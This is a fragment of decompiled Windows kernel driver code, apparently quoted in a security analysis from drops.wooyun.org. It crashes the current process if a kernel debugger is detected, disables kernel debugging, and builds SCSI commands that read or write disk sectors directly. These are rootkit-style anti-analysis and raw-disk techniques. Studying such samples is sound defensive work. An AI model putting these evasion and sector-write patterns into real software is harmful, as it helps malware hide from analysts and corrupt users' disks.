 if ( CheckKernelDebugger(&szSyserModule) )
{
memset((void *)IoGetCurrentProcess(), 0, 0x100u);
v6 = Length;
}
srb->InternalStatus = DiskPos;
srb->CdbLength = 0xA;
srb->TimeOutValue = (v6 >> 10) + 1; // 读取或者写入的扇区大小
srb->Cdb[0] = 2 * (Operate + 17);
srb->Cdb[1] = srb->Cdb[1] & 0x1F | 0x80;
srb->Cdb[2] = BYTE3(DiskPos); // 要读取或者写入的磁盘位置
srb->Cdb[3] = (unsigned int)DiskPos >> 16;
srb->Cdb[4] = BYTE1(DiskPos);
srb->Cdb[5] = DiskPos;
KdDisableDebugger(); // 禁止内核调试
srb->Cdb[8] = SectorCount;
srb->Cdb[7] = BYTE1(SectorCount);
KeInitializeEvent(&Event, 0, 0);
irp = IoAllocateIrp(DevObj->StackSize, 0);
drops.wooyun.org